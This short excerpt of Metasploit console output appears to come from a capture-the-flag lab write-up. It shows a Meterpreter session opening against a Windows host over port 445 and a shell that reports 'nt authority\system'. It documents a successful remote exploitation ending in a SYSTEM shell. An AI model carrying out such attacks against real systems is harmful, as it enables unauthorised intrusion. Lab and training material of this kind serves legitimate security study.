 [*] Meterpreter session 1 opened (10.10.14.3:4444 → 10.10.10.40:49158) at 2024-02-03 20:44:55 -0800
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 984 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system